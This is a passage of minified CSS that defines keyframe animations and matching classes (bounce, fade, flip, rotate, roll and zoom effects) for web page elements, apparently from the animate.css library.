bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) 